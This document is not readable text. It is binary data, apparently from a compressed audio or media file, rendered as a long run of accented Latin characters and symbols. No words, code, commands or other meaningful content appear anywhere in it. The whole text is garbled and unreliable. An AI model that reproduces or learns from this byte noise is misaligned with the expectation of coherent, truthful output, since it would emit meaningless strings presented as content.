åïÝ÷{÷×¾îjŸ;7.Þô9T	ÍÜ¹;†äd¼Û·ww>R·Ágfí¥–OÎ¾­Ý+îõ^\!^®.Ó¦ïG wõëàº÷»»÷Á½}â›2vøæIqXßß~úçúþ¸.¾Ôf®¤µðMwI¶‰úø(­lÙÝï®U€o~Äå —¯I×¼H-¡ÉKÞ÷‚‰ÅGWWø¾’Yp¹ˆ×W®[º?Žî÷¤îZo¯}NÄA	^1]uï‚KÝÏ_Vø'Ÿøž}ðU´FsS5%çîýŠºá\³QwÍE’ïÆú—¯|]ít½r®¯|!w{Ý÷~
«‚«¿.^ñ[üÕG \O^®ozÅoß-=_RßR¯áJ—èš?ê¬îjúº•>nKÇn+õôo»ø#Ýù|ïwÞîùWwÝî¸%î|w·ËáK¹òÝ›Ÿ.ïwå\½'\ÝÞâ»¿Äâ¹{v××+á>ï{úæŒå­k¾ïëß	]hé9sÇR6¥îãëVþsç6ì®3»¤˜Ò¤7•Ý·ÿW>µTþ}]ñ‘¬õ»ÚRÉ¹^Ú;~¯»u÷Æ_5/e.?všõÞï{½G ü)½7Ÿ;»Wt‹Õ¸ˆž+vŸóuWÆ]îî÷4zÞë‚­Ýßþø½ïsåù.ÿ¬¯«üµMºêñ=_ëÒuÊN3-µ°di#¹ôô¯E4¼[„Zgô««|u£ÛÜùîë“Mëº¿à–\ßw÷ÁGU¥k¾2ûÝîý]/sãì§c/—÷ËÅoà§wÞîûW	V¼ÛðUww$Zä´¾øG»»³toø«­›NÍšåçËåÝ~kÙý_ãô3³±–Òù÷Á$¹¼G UßI/I'—/ñÝÚËËw¥
?ÿM=4üUWÝ_{ÝÚøB÷¤\{Ïü»¿Á=÷MÝ·ÁFäÛ¤\â¾óú~gú÷,–ÿ“u®"îû2±ú¹âI³‚î÷ûàª÷}Ý÷lJ†ÅÁ_..÷åDÁ%÷n–òåpG»ûÄ|—½pQ—êÍýñßw»õ&zåðÜ´ï?ûM.´ïzOw¾Ó|×ÔœFë½ý[ÄWW$áNÌÔ4qåËé;G ü¾½÷iÞ×Â‘ü¹jÙá›ÄÞ÷ôœO-c>¿ãºIÒ¤Ó­w{×-÷òÝÇ™| K»ºëÕÁwËOßV®nîï{|Û•ËÝü›ßÁT±õ¹~çï}ðKrÑûm6W?Ÿ7wñÝÝßwüK›î+ïŽ¾ïû»ŠüEé]ßæÖþ¾ø!ˆæçß	ÚkÕ|•_ËQ.,ø)Þïz«íõkëRðIµ^ú÷Ë]×._®.ùm¨·¿_w¹àŽÒ²wy}á´ïà¶G ÷{Ý¾½\ßwŸ'÷·ÄÏœV~ÿ‚[ßçØà’ï~®	nû¾ÕÁÜøçÁ\Ôg}ÛÍ–ø'ã9]+ûÄ¯Wð—ï„sçº=ßÂz;Þþ3[J­5QrußÂww³ŸgÁiú¢e¾¾¼ŸÝÝî¸›IòkÄb:ôœ)}Ý^óþ«×ËM´üMñ÷—½Ùƒµ)ï…(§ûÅcíh=ÏK·ï‚Ò5ÝÁþ—÷Â—zw”‚í^Ìÿï‚îk1œø|÷G ÁGSflFÕ„A÷o‚»¶õ&rzeÏ„|CŒžv÷òÇýÁ£Mþø+î\³ÝÞîýˆR|#»½ª»ŠÒðŽîîtÝ×
OË{ÞÍ¹pfç}ñ{ö6Ò[u×¤ëßÚ—.îïñßwP„ê÷}ß*|¶šü–oâ £ªæÏW|Ø½ð[w±Þíõo÷t®ï¿¹ð¦{êÒpU{»Ë“ÐW÷×¾	nîîîýˆþ¼ùï‚ªF­ÕvxnìËžûÖï‚­G _Tlnßß6÷áFÅ»Ý«‚žeo¦ñïê„ ‡»÷Â—}÷{»_W[Þï¼è›àš’Xeëý'.«ðYË™¯nHÝM9ÒpS//-4‘´ë.[‰ðž\»î¸«jº»ø"íú¸"¾ýQn¿otÝÞþ^î±*ßž\—ÅnüjýðM—ªþúõÃsgÍ¤7—ø#š„Ø¾ø©~Á°nîåâiÜÓxÝü!wgvwÜìxÊ¹Yw·g}ÞøBG {¿_6µjëßsæïÞ¾îâöú»ä¸—/ã-íÂª3‚ÒïüO«¤+»ûä©3/ú¾ê­\Å}ª#\šßÆ]é;£Gw{»ø,ºÞ|¼m–Ûá¿Ýí;®2XÝÒrç»ÝßÁ5Ý¸ÿ=÷Ç]Ý'wvÝü]ß¸­¾Ö“Þùw¹x(´÷£»W5!kð[n¶ÒôQÚ¡oŒîîîïsë½Mx'™zlt‹þø»¦í%j¹¬1ÓFNÜKöNG Íëvn^l¹4ù¯„-=ÏŸÕ?“I›ÛáN7s&xåóûŸûæ¸¯'—{·Æ]Åb·»Å{íx$îìIÆEo]Kô†UîË„êÒrù¨'‚ï÷ÁßôÚkð„ùw“µw¿«DrçË?ýV·ï‚ÒwW±\]÷Þîí7?)ò˜Ÿ/sæïHüd$ûWÖ­7óçW{KÁUß.
Üþê—|i&íðSwåëH÷<·vø#ÕüÉuë‚ ŠçÍ¾G ¾®MWà®ÑóÝöcËßzq&ÕÁ%+ýÇÝÅwßwóRÚ|×½rnòõ{å»þ	;»ß»ó{Îbxx¿-1››äåDæŸ÷ÁEÝ÷iÊ®"»÷»é‚>L÷Ë|oÏ¯|×ÝqsQžÍšß,ñ¯É½ñSTŸ{½í]z#‚LÐÞ^mïá-j÷¾&Ë;5ßÁEßw¿|T½ÜV××¾mU‚šwwÓ.wëà¦x˜Ëu²ïrÆ±Ý~®
©Úg—¦¶ø.G 48 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿé+¿ï„nûÜ¹—<"¯{W$øÖ¸"ÕW«‚]ûàŠÓ¯¾½âAU!–cM¯÷××Õ¯«§êz^2åï¾¯}kâm4µ¯Í{×V¾¾øS»šµ[»»»»´œ_?Dê½¿WVâ ›J÷½¾®û/«W^¾Þù1|)]óôïzÓm>“«0GA3@  Ài€€! ·mÿñP€@_ü!MÌß“µþï!²É  5“îxÃSŽeøîë… D9r0á‘ËîˆCË’†Xl¹Öè†§ŽÑÝ%Á:©?@zD—Åtð7@%ðw.O…õ=,ŽjïY9¨áBH0ÉC	 Ã#—©Â‡„¨N\—ã¤:4¾8†D!ã¡áJ2Pá’‡[–¦‹Çb‘\að¡$’xèGH„!ÇÂ„ „<(CŽ€jp¡    t€šÐ"Ö€  ?Øÿ8ò€   ¸~x   ?ÛþÀ  ÇB   "€    9 rÃ˜6ÞC˜6À  û£éÇÓÿwú`üãòÿË}˜v?»ý;ä?ºÿuþëôà~_ìÿ. öo÷P†Å(  ¿p 8PñÜ±<Õ²ÝËá‰ÃÃ.#—†L<tn!?x‡PídÜIp¿}©Gê2×ù.CáwŽˆ\!		ÝâdhK"ÜQ$M$`vu	Ã	¿"Owè|êé+a&‡
8Pá’I$B2€È”µ24â!†H!áB @ Ž…  p"I!     „      þÀìÿÿ@ >˜ öOeùoåŸìÿ,ø€    ÷ÇûÿÃ~Cýïûß÷¿†  pÿñP€:ÿü!êvõËýÈbÙ$6G
Â]§éû«íñ  ¬æ“ãzBÖ’ä!7–ˆ*Ë²ÉW&¸„Ä²ìqybZœ¹42;n~Gå§Í’?˜:CÍ±HÉ¼BIIP¦K°á%‘ÞK	šáNG5„ ±«Ö5Èwm±,«!vQ*4IQ¢J‰
4HQ¢vˆ—,„¹dååÈ£lAÃþáþÜv	0x\œ$ø4<µ    rˆ    ¢  vGˆ    ‚    û!ÿþ  &B     ýÿ ÿû@Í ÆíNÔüÐíOÍüoÍí`ûÊ!°ÈÀD¯¯—î¯·Æ€ ŠÄ@K%â<.À”Ý!N ˆ„Esmá¯¶$¥×`IÄä„q8ž9¤%ë_¯¤¾ˆþÉr®ÌC;$•I$gÞ#^™¾ža¼-¾9o„Ìv_eÒkHM®Gëâ13dV  thñÊ<r	D	K–NG\²yd%Ëã¨ÿ·ýÀ ÁƒÇ (0IÁ‚N“@    8ä° 4h€    qÊ<&L    Â„Ž„üãüïö@ ÄÚâíÀÁåÕ#žc€ÿñP€:ßü!OßseÍþù%NÜ8÷~îûûþ  	ÀÀZv	ô0	ÖÎÔê!À4ä ŒEDÇ’!1üïÿ@èµŽòHG©äÈç¤]«ã²ÈÁ‘‘#õ„#Ž”ckcGì]ŒJB	wp–68 q×“ @„° FÛxí¼‡¶!nç8Â8éÈœäŽ~áøÜ*ÃñˆÎ¼O    áÇ rXp²À  ù]û²  B    qÈ    øßù¡øà˜ùŸŽïøà½ðe   òþ¿Ðè‡Ñ} óž€>‹ôo¢úBÙþ^ø€ö—úôoàÝzà‡Í‡Íæÿ±û†Ä!±@G2Ä]¸}~ÏÜû}ý{* (ˆHKp‚P(~0Ÿ(b(ª¬b- ÙØóE@ùPOðÏò`ŸFÀ’¼¬²K]ß#õ¿ÉÇ%’ÄËã²øí½‹h‚ÑØ¡`‡ õA(‹@ Œ"@’—/…—Ç%ñÉd%Ë%.YrÈË—íÙÈüø   ð¨!iº’P   ÙqØÀ    $° û¯àÝ  |Û¿õ€ÿGñP€8ü!IŒçÃ­þë%±II@?‘ûþß¿Ûê~Çî~ß¿íûÎ#Æí“ÀîˆíujC#P$wXÞ:üêÿþ	wÿ¤TRUÖKÅ_I³¿É2/ÆãøÿüÎŠÎÊÿØqÜ	€ã¸  ÿ÷¼GÎcû  Ò ÿ Žäó¾s]ÿÐ #œ  8áÀŽa	bq    úo ;³º8œìŸç¿Ùÿ8òþÏò~Ïòì€~Ïì€ë@G    2¨*Ucó_Ký‹æÿ°})ô¯ìO¤þÄ6Ž¼VÓ½ûŸ÷ÿÕ;à |‹éÇÓ|ÈüÈ?Ü„6”E#µ/ÃãOË÷?oßíõ* (óˆó\égð	¤ja¸î…Û¼+ÉžiaÉ*™%cIØƒÇrÄëÞ'Ê¾NüUüU%Ñó„-Ë'‰—Âà8\€  þ	8•ÙÄú·˜ç.ÿô 8ì—Ç%ð²À :Îÿø G  p§ ã§ ,°   !‰Ä€    	 Žb@   óÿ÷ÿ¸ÛýÃýÀ?Ü Ý¾CéúwÈ}7ÓŸÝ@ ôw÷ñþƒÎ}ó¾p €ÿñP€<¿ü!O_kÝþÖ´ˆmdãÛž¿gêûgî~ß¾X Põ$ðÕ	g8©éIÈ!ž218ØÎ;žã™î9c…ØqÌ÷Ï‡†ë—ðÇÒq\s=ÇsÜ&{…Ï  qÃ“šrG/#’ÁÝáB ÇDv_– .{Žç¸î\†< @  ýÀ8æL 	äò|&x   ŽØ   ‚€žû5ÿ¿ŸeûÀ }o:ðx@‹±€ <'ò‡òþ´?`ù@ßûàì¯~÷² ²ƒßéÖÕ¶ ÐiÖØiÁ ì^½×ÃÂÇð| :ÿ_ëÁŒž¿˜1¸À mø 1³ÍþxÆ_±—ëö6{  Æ_­°Óí»d-½;N¶tëfÛGÓ€í`@†ÊcˆÉ­_³ã¯Î~çíû÷Ð  "‘V‹:Ð K„ñò	[¶O0ÒY|¿	,…‡°K=žásÄaîˆá¾:ýL|%'ÞVK¢èøZ!Âg¸æxŽ‘óDfœŸ˜¸¹T¾    vX ‡…   Ø   	èô`8à@   	ç³À  P çßÏMùÏà   vXuÿ	×ºÿ^ØÀb‡„îÿ®û¸ ýïá~Gò÷ÿü1ø‡ø@  ÿñP€A_ü!OõWÃ…þÖ±€n!ú÷×èøëí¿Ýú~¾<€ %‘Y2r+¬º‚‘#M%‘]Ø°á0rÁð˜8xb<wºÖ{ü”Œ
‘¸L 	‰ „$H'Î<6FÔÐ ;D• Çq<vî<»ÿ  ýxë¿cù@  ŽÂâ@  ñ€?7ñ¿08Vk@  /øÀ¿ÿ0_§¹ä;WµGóñÿ3µÿ@hNÐ@-›jÙyï½à¼ ÊÛ-½:ÛÓÃAÐt<ylô	ç `r·0fÁÈ3f.C¶m»`6ý¿2ýž§ž¯øÞ@ ƒlÄ` Bxiú~mèm€Ý·§¿ÚÀ6!È!²9,R~½õú=¼ý·û¿O×Ç ­ýaÈã‹%»„…þÇÀqÌ(0x\ 	G2 ÿÿÿÿÿÿÿÿÿÿÿÿÿäpdû—Õ?„ÿrç™Yh .$  œ‰¤–°ü.ø  áq!ÿÿþ€  õŸÈ  ÂÁÇD! á Âb@    ?ùÿ  ;    ÿÛÿ`û¿ûýÏºÛ¿i´rS‚^ˆš?õ}¿ý¶ÿ×í×ƒÂuý‰±6'„ØÁ±¼/^ëýxs4šÍq4œÁ ¡šÎ~h|×Ò?±>ù§Í™OM‘‡·GA 5 M7þ   à  €€! !   	ð   Aš%†<øb>÷w/vù}<3áû½ÅmŠï~'ÄÆUròØ¬WUÜVï
àïïÿ…q °/ÿÿÆotÞ÷|W,a˜«»»»¼F$Šq8—øü¾öïŸ¹nÆéÿï˜ßÜ#ÿƒ8ÜCû‰¹=ïðŒ¼°n+wŠÅn+|@B‘X£Š1X¬V+Ë‘X®+ì1€õòEïG ¹Õ4ôÿýÁ|W}îîï†€yð® e^ÖˆþëbMïO½ñ!˜¼GÅw}Åw?¼D#wMÅnýðÈ1%ïÂ…Ån+q[Š7¿‚ÝÝøg‰n+½îîøœQâA@B+nïxõÛo¼D#d!ÁYãîâ±YlVüŒ·žû,m÷`@óìá…Œ±¸—–XüeÜö(Å r„¸[8<°eŽÜVþ2ûË½ÝÅnî|¶°Lˆ3“ÿè_õG ð8·'¯"&÷½óí³¨YXYÊ¿õúÖÆkýþ÷ÅâE†ÂêY¦7ûßíœ‘ªN§ØœþÁ¤iŠÖ÷­ox·m6|ßÍww‰s1;‘yüïÄÇ]·ˆ`îï~!KŠÝÝÜQ»B_B²Bû
’b³ÏöûæøOly©þ±~üB7wÞî+q\C‡‘â®|}ïwwá‘F(Ä<°vâ·q]ÅŠ1/ð…ÏÞË–Xßq\î	v§ˆO	¬#_÷ºG ×„Ý_„G]â¼WqÅw;ˆTBx D¥-²'ÿôÁ÷AŒÖ™lQŠ1F“çÇrÛÃ
Nù¡_þøÉ`Å(1AŠ1A‰=ÁAŠQŠ2Ý¸¯ÆDˆ 	oq.?–íÅemÝÅ~2z“±[–â·w-òÂPÝ¶ë¨Ó·œmý¸9ýQ–]ù/ý§ÁÕ1+>œs‰H=Ê¦|4©ä»ðž›Ù|jåUÏx·/n»ŠÝá=ƒù¡4>µG Íœò/¾uÏ‘˜O¿]ôYÝg|'€µÍ??Ž\ù6äœØŸÄec?Â"Ý÷wâ!H£q[¿Ý—Š1[ŠÝ¼W}á‘¼éÒŠ+rØ­âŒV(ßEbŒüÛñgP&“ÏÄ¹ëÄŒ»b´ïqFâU½ø×»Ÿ+Ýð€‘#òÆâûƒ¾Ë¨yB·±\&ã$Š×ÿe„ðÊÉÃòoâpø‹á “Û›¹XŠø­îïÄŠ»Ëåé·ð€G C»–ÞÝìŸ€9	Ú4îñ\VE˜j¸‘ÑF+b·>Ø­ßã'²Ø¬êg4·wrÆ+wñ’Ø¬Vâ·¸£»»»øÎâìVîâ·wŠñ11
Øµ¯ƒýf©ï·wq Aâxç#=Ä€áðCBð¼–&ÎèSá>G“/•ˆMÇ„õºêêx|CLþ‰“{Ï§›Î ³,Á)™X…6|Ù‚|‹àIK„›{ŠÜWMÁš˜­Å¯¸G 0¾/Róy¸ê¯^ÂŽ W=n¾ÞÞ2}4â°ý5	áÅ=ÿ÷¿Æ\ì½‡ÜKìKíïÁ@8âDíÝ£sãß[x@@BûãÙwwÀÊ>…Ü*&O½ÿÜH@w?Kw?ß`U²qºÃ÷RÎøonOÏÝï`ªòö~¿ÿÇE»Šî®â¿‹îî+Š<@	V%QœŽ&&î÷½„ð°âµú×Ð¼p@uŸjŸ>âxO
Nµee­+,G C¦'Çø	U¬ÞoÌœS™Œ<îlŸ*ÐžÇþ÷üø¼+†é¿‹Åþ¼'…E~ºåuÏ•UÈâ¡:ÅˆâûbœêpC
mÜ½ÅËdÃ0[fK¬¶(Üé…ÜšJwúîÇ¢6Ô-æ$33XäªØ;w×ü	±vÄØ½á< ³ù‹WožûÄ0ø‘îL Äˆñ".+|WÃ
 ¯ùé]{â¬/ÂIc¾Iû°žT `£!öBÈ{ÎàÎxÁG È@îâî €+ñM±uÅpˆDÚÄswxW dŒÛBŽ»ßÿ/‹ãw6÷vß 
µfa#œ+¬SŽú;Zøø®+±ŠÓdÒÇo„.ÛÝýß‰àÃÁHŒN{ç|ùTÅ¹›àýLKÒ™‡ÎäS	æQë_­q>|8)ì'ƒqÿÐèk]‡	à(¹§ú]Ìªî~:pŽœ?â´8×:—Å’ œ2k¿ðYb±-Þöâ±G FøeA;ç¿Ëïÿÿ?Ä†xÈ-Ö®<¸ïÂGmÝÝßŸðŒ}Åï¸®Ö ®%óß=óÜ»¿¸)‚X¬W»ýÄAMÅm4Ò2gŠÜ©ÄS>4B¨PbŒ.äXÝ'÷L|QŠÝÅbÅv¦¤& ˆ4¾)…àÿð]èµ×¬ÿˆ–/³ÿ»¸£bƒÄËÄ¹ÂKõ~$AwŒLEÞÐ­ÝÐM@+±Ê÷]í‰À•rßÆnïww~ïG ˆP;ý†!ïu½Þ!B€>…	eÿ˜Èô¾„Â…5ÿÚki¨SªÞßü¦†¥Äc›ñ9X½Êï‚›»~ ãÇ‰3¨š‰üKðŒ›Þ}Ž/L>#?„ñ5þ÷ûÄ0„ðÅÿòÃãžÉ~ÌÇëõóçb5Ïûà ZyÅ†±Ø"Ç#Ÿ¸ Ä2ÞVíí­ÛÖ¯ŽPdŒM…šû{ú×ÿYû¿ð€ëq[¤+w½Šø€MË{ö$ ®å±fïG …£¶Þàyü
8ÈkäþÙKø)œ¹‹ºN¡©þ""îíËÿ&|“=ÅS_Â7²û¸¿{Æd]ÄÂw½Åv—ã(ÅeÊ1‚¼Qœ,HÝTnî|ÄÂ°>5,mîüÐ¨Ð·oÄ1wî~Õ¥ã4†õoŠË£- Vœ±–1F(Å~Kß£+ØQAóÍx—OwÿŒQõïˆ½îr¥”( wÚo®¿þ3±.Â® 3‹çÿç‚1×þ³vG öÍ\|äÖ]ŠðÈ@_ás¾
!+Þ%ñÓøUÀuM3Ä,BÏÉ™ÂÆ+L` yßäóâ¢‰ÃÉüN±æb`ÁÐf"g˜~é’´ŸB…ð»þÏÿáû†D7~]<g²Ü/€
DÐë')Êô!‡ß¼0œ0–¢¬V³1µ½Ïo=÷q\ø‹3à'y1úpýè{ù­íÆØ«?]2öëÂ‘_//»Š7¸£|&à3´G ‹?þ®¤úyºÍ~p’²%4g¾0£n~îœo±! ¥ÅT¹¶¨ª«ŠÝþ.ñ[¼Vø˜ÊI–\ô¯ÛKÛ'ÂŠ¿únü@Îòúgõ9ÀåËoñhÐ¼L%K/w'Åw¿ˆ	Ý+»¿ÝßÀ‘;»Ÿ—êø:°vÂx Á£:Œ>‰ÑQ€˜ÏŸ8Sç\RçÃ~ðW{¾ï{÷ˆ—¸#¤ôùó{á…!8s;éˆìûþTà„02Q×Ú>vG 7ÞødHÈ­ÏÝGùÊ‡»w»ðRÄ(H¢›°ˆ›Ýï«¶÷ñ8½Œ©ŸLÂê‡ÿ÷¿ó’ËKg¼eK¸¬QÅnø,Ú5,@Âü¦ýp<I‚»]p B—>u	qúNÍ$®;aLŽhusîC>švÓO ¬ ‰x£q.\»Ïè¢ðŒ×Î°Î;[é¦ßë_c0ŸQ¬vZ[„#.Ó÷wŠÅn(Åb¼H‚b»ñ(Ýþ.â»îG «„owŸSùx‡0€)Ýý¤åïp¦ÎW7ûþŸ„"â_ñZ¦–p!^o±4ôÓÿû‰Ž¶)ŠäA»¢„i½íÚ¸¬W’™(ÿ½þ±xP}Ø¥.Ekƒ-“ãØ¥`ø0^Äç¤Cž‘*7”N®ÇÄ‚¨®û–n[PûH]tyŠÍâœŠ±—q]ßwr±»á	7§  
§ßÝ÷~Ä(")¦ìHW~ñ^"é]îü	sÿ`]ÅwG bÞPJÃžÏ§ÓûÂ˜Y{‘øÒÿ¦<Lêª;p8ƒI­1Û’ E·IÓ÷,Ý¿Û?žâ –+»Š1X¬WÜ0[½ù³°¾ ëÄ•ÿâ¬Ý5öÇ8)q¦Âî9‘Ql¬‘Ql¬«	¨&vª­—Ù2OÖÀ
®i‘¯÷KòûþþüL)qX®(â³ýÜV+ÜVøi@³Ð!?ûÏÞ:‰ê(ê¼¶~ÿ®&?¯·òf™mÅqG
8 G @JŠˆ¿_ÛÛð¶§¿[þðÿw9¢ŠÞÜ÷“‡G»wÆ(T _Ã. —¿9Wéƒÿ?O]÷o_°¢€òzOöÎM—ðbzrí®pN°uqþÓDÖkm·óëòÅgÈc\×Ü€1^Æ8pGÄaœ¨‡mÜ¡L!Åÿé§¦œF
,…CŽÓþº}vÛNÛm¶þßÂîÉ*ÿX¿ÛæóbI9L—{ðŠ¾pL¾³«ÿG {Þ8•¦«á¬¿úzi³£Õð‰;¼,à×FßôÓøQBÍäÓm´í·ÓÓN8zWìc™ŽÂŠ Î÷lG[ïÚ×‰PSÝÞBÊW\]_§ø`H,»«OwÜvàhMbõQ|@àÅZý„ð¶Ÿ[í·¶Ü0à:^ ßÿlOÿðjÕ°«€úlmlùú{íùã íñWðÝ¸£qX£x£ø*Š1\W{wß¸‰.+wðU‡žrîÚG »¿Ø_•‘ÿÏÿ?mü"3{»ŠÝÓ´ï)!5 òhåíÿƒ±¡ÿ`9SÚIL^OÏÏþÛaŒÉœmòÿãë»ë(•¹®}~¾ÿ§ÓN/ˆ½ïŽ»»¹p½øïø‹îî hpÓÝç4xa@;Ó¡¶öÛ6ÿõÀL×¸@I"·wñ{Ò>?<wwwŠÝþ Eâ·wp«T0H	÷4tÅ¼[ÞÞ%Ò×¿	ÝÎ[ïãîûÝïxÂCÌ2æ+G AâƒKáûÞîû¼SüWI+ß@“RJø8ŒÜyWyîÅn779Ãœ-–âãŽ–3{ÜK‡¸ïÙmÞ#wÔˆÃš^2âvw½Ý»á­ÝÝï¸	úMÏ½Û§·÷íþuLn	ù» „S‘ÏÀ|Ã
( ä9bâ—Â¬K¸íË]¿üHYµ‹¥ºQZ]âDoø¯ÇOBÙc-ur´¢w\F÷{~^á˜GY˜½ÞÅb¼H»ÝþG ¸ûŠî+w{Ðü)œÑöã½òµÅMwFo+¸®³éEzûùnÿ–îóþ'ÄÅùñ÷\#¹}»ð…Ž¬[Ž¡öu30›„žµZýk×Åb»Þó¸xbñE]ÝïxQÂë/··Ûo…2ÒžšüVZ` @ƒŠÂSÄ`mtð¦ÞêÖšziÿÆ(zOÁÀ@UßÅÓ‹p¢Ë±ÏïˆÂF:Á`dk,b âø›—÷q[ŠÜQŠ<öúÄî+ÅwwG xLýI|8ÞOÿü2  TüÒÛ#Ÿ»¶Î&mé."ûÝßˆé$èÞîïñûÅn^XÛËŠÅ}Ýòn|~y®\KðQ½Ü¹÷Ë—ßÍÝÔÁgw{B·qYî.ˆ¸£h·iÙ³Á#ÝÄcþb»|L!wŠÅbÜV |W	¸7ë‡ÇõÿŒ™sùó/‰ñ•Ý7wˆâ±^ïã7§Š1Fœ=%å³Ü9cˆò¿7ŠýU£»uòãG üú`æ:ÓNóã·0oÿ(GJ0?ý"n{ 5®òÍ÷[»b­³tÁïŠ²Ö]È;úû
`í‘¿94úiù°ûðÂ€å7'é}ååL)‚í7þß7àqŠÞúbÎ gòß;·,£øwÂE”G<·gðž “)L¿Föi7úié§ãMÆ`C½aRe
`Ê›&'óßú§¦œbŽ¡÷"—{»ÚKu—=ÁÜQŸ1.~ñ ¢îŸŽ.+G ÷ªåâ-ÝÜ¶â±^!K¾!åóà¼Vé{H?%<7t¥D+·ÚËŒ!mY1†‰µøøÿ¯QWÿ±ónïá.\»ø ‚KïÜEÅoñîïwwxklæÿŸá7?ÿa…!B¿?{ö¯ý¸bÞï.$â¹rPñóUþÞÛq¤€ZÞ¼wq]1[ŠÅnñ_ð†÷½÷|LOÝÞ_}ÝÏ´|Ïq7*ñ¿áSk-5NOûG „D‚x®îî|ûáNî÷w}æ ¿pÀYñïq[à@…<¸+ÅnÓBy.ÿa\“di‡ý¶öüB‡J´J€g¸^X@H.î÷{÷ È	7ÝåÊîØM@»ú®-í·ÿÂªÿc5›om?þÀ¾nïÆÛÅX«ÿá…
‹ŠIi%ÿ¶Ãéêö¿ûaL{¬½9±WHUŸ·ý¿‰ñ ªûÜ´·w÷ˆåÇ·|MÝßˆ×wï+^_ó]ÿM“3V­G õòw|" ÷~ñòÐWŠßÃ7w4-ÃN;ÿüÚžšmàã(ÔwÝú×íð¢€=¶ëËý4ôÓð AVâŒ»ÝÞ+sãÞïÄ‚¹+‘îw}ÞýˆÃËkâï{¿ãîî÷Šâ»Îà¬. Ácë_­{á»Ågâµt¹oâ.Zb¿ã§ÇÜVznÿ	b·»ïÜ@€¥îçÇÅw¹ñùû‰ŽŠÄ8ö[¾çÿ
\CK¼V÷»»¿|eÄ4|Ww{Þ¼0$eG Åx­ªÞïI,ˆwww¾î\ÝS¸­â,2B˜ôý¶öÛál ¶¾/ÏdôôËK{wnÂ1/·ÓôÓÓM¸ CÀ`[
byý¿ÚkÜWww|¿„fÝÞpOSžm¿m¿ø…l˜Ù
(¶˜·“zvÿÄŠÝßwQ3wøÍÓ{ŠË—ŠîïåŠßÄˆá˜Fîî’\WÂ˜B÷Wý1oÅ¿]ô‹™p¹œ¸î+w»ûá8—/ŠÜG VðÆuÿôÓi®Ä*X Á@€Y»â·ww~á‘ Ž÷~âa¿¸¬¹ºÂ>ðGã¯nâ´·w
qX£Ä¸­Æü[ÿÜOÿ7ˆiá¿»îþ.î!¡mÝßÂ—8ç¸[{xêïw÷Â|Wºaeq…çÇöZ<æL°ÌuÝîûÙü){ŠÝÅb·³¸”‚•¶pñ7\ÙëKþÆ¨rÑØT#Û4ŸúÿÉÆxk©ÂîÊ{ÿý2Òºm·ÜG "÷/¨ Åq.~2+Š7>ç,÷¾€Èø†…¢Í¹³I]ã0[Ëw €U°Ò‚&àM6ÛOÿ•1Y‰D(lÍØASŠÝS.D+v¶í[â|¸÷âcâ´²doq[Šáe Œdf¯<ßíÓËîž$@B÷{Ýï\%æ¦’^7wew»¿pÝî @ŒÞ“ß»©©à‚
,÷Šâ¾á#ŠÝýñ—wwwvšÚk†³43³i¶NmUê¡P¾ø½G ¥»áˆ¼ùž›ð€¸¬K¹Ã¿
ÝÅn+~A (»îîí„É›A/ôÓ.¿í×//ùhï
a±­·É¤ßÍw¿–|ßÄw}ßÉÝü#òäV”Wiq1qœñü%wåËà¢h­Åo†D‰soŽXû†Œ»½ÞåŽäø!¸­ÝðŒwi«Ÿp–ÜðSyî~»Šßw—øF2ñÏp±–Û‚²Þâ±\,à
K
WÏbÒZVšÚkG …T	_hí'm¿ÿÀ`	·´Ölk°Ó€-P_+ÓJšt›ooÅ…Ù ÞvÚi±õÿo}ÅŠËËu®&½÷¾2é\¼±–Åtê(ÅeåŽ)JØS *ºIðƒæárü¥wÛmþ[»¼):ÞüÊ!Iÿü,¡Ä7?þœŸâM{ü#ÝÝÝÝï¾Ï»O¢T"÷6‹»»Ä0~%Ã-(ŒÙ›w>Ó{ÃÝ?§¦Ÿÿ/‚wx¥U,Çû„G a…x}ÝÞîø˜‰XýË‹–ÓÛðEwûàª+~îû¿|F“ŸÆÖ{˜ˆ?¥¯q1—~î+G"óå^ ŸqX£i¥÷"B}Þ9ç¼N¹n|üÛ»áˆžîîï†b.÷|]­ü)x­ÅgÇâuNñ_c0Ç:vÀQ<¶'··ÿˆÀ¾vL{ØgÁÓh®øFÅ{ßÞ%B£bPVª_¶ß¦¶x‘}ßwˆÀï´xˆ1üÚq[ÙÆ`}³o2G ï½7—ö|ðB ùè÷¶ptoÒÓONÐu§åW,.þäð ®&÷â1•òÝæÕã*å·|!Ò—çŽ+Šì¶øUÀŠ|v1Œ÷þõ®»øüÛsüSÓÂªW÷;™ÿÿüî!Êb·q_p„!Ë“ÜÅÜzù»µ‚3{Š÷w}ßÄˆ7þ¢|B{»»øb¹ó{øt‹’È¹þîÿ‚;ïßº]ßÇnÓNçÌ¹×Äð¶'ZŸgÿnG ÛeÌ!Äà@G;ÄK‡’ ,AGI-M…0	m©‡ï­4îŸõÂ˜RÇÚDÚ§Óé§
(æ£M×úz¯§¯‚  ž{îõö'M<#wsåøÝ÷wwÜ$µñþßr2Lþ Lf”¼Wñ#7gwÅQófj~¼¸ç£åŒVÿwßÍqX­ø‘—ÊA¤â·ßFïã"ÒŒÄ>[Ýô-–ÝÝÞÀzLÚI.ßÿ„$»ü@,ÝÜ¹ö˜‡ÇGû‰G 'ÊÃµã/q[¸¬Q¸£qX£¬W¤HCŠâ\|Hà—8QÀÊ'ŸÿÛþßŠÓáeÅúÿéø/wZDÉà+,w‰…8×›MfÞ¯6¶{°¦ Ä×Ì|çí5Úü#q<¤¶Cl‰ßeÃžxç‹çÌ¬ßÅo=Ë“ç‹ˆq×²=Ç–ßÝ÷|#.óç¾â¿/?O®K¿‰¯|#ÝçÎÄ4ð$„EÏŽ³à—†\:P­S\f ?þZËG Ûm¶Û}ð¥ßÅb·}ßì*à!ÒÓoýÿºiÛLCOhË¯ÀÀVî+wð,Ä:Nï€Ð †lJÆ8ô3p 8U$²å¸­Ån+ìFú8œ¸÷w-»M¥_"î+w¿ËwwˆP‹ÒðŽÞý2n&&\?¿.|Gw¤þ ]ìÙÝŸÝÝñØ–Û‡ˆË(ŒCðŒfÄ=îïNø­7Ä½î[âIF¢0í‡2¬2$uÝï¦îü#wG ¹mÝâ»»¿Æ\WwÞâÅbß8Õñ˜–Nûûgø!uñ»øB½ŠÀa]÷t)‚ž£ÉCÿm¾Þ'Ã]ÝÞ_Ä	ŠÝùüDOˆ’ïá®îû¾Ëðñ†HÛ–7Ýâ·>Bª môÓ›·L¾»;xÉ¼Ù